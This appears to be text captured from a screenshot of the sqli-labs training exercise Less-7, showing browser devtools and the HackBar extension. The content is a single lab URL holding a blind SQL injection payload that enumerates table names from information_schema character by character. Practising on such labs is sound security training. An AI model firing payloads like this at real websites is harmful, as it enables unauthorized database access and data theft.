 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
Split URL
Execute
http://45.32.113.109:29512/Less-7/?id=1')) and substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1)='e' --+
Post data Referer User Agent Cookies Add Header Clear All